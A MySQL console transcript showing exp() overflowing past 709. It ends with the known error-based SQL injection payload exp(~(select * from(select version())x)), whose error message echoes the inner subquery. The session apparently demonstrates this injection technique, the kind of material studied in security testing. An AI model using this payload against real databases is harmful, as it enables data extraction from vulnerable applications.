 mysql> select exp(709);
+-----------------------+
| exp(709) |
+-----------------------+
| 8.218407461554972e307 |
+-----------------------+
1 row in set (0.00 sec)
mysql> select exp(710);
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(710)'
mysql> select exp(~(select * from(select version())x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select `x`.`version()` from (select version() AS `version()`) `x`)))'
mysql>